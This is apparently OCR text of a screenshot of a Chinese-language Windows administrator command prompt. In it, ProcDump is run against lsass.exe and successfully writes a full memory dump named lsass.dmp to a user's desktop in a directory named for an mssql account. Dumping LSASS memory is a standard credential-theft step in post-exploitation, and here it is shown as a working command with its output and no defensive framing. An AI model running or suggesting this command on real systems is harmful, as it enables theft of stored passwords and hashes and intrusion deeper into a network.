 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\mssql\Desktop
C:\Users\mssql\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[08:37:55] Dump 1 initiated: C:\Users\mssql\Desktop\lsass.dmp
[08:38:01] Dump 1 writing: Estimated dump file size is 29 MB.
[08:38:02] Dump 1 complete: 29 MB written in 6.6 seconds
[08:38:02] Dump count reached.
C:\Users\mssql\Desktop>
C:\Users\mssql\Desktop>
C:\Users\mssql\Desktop>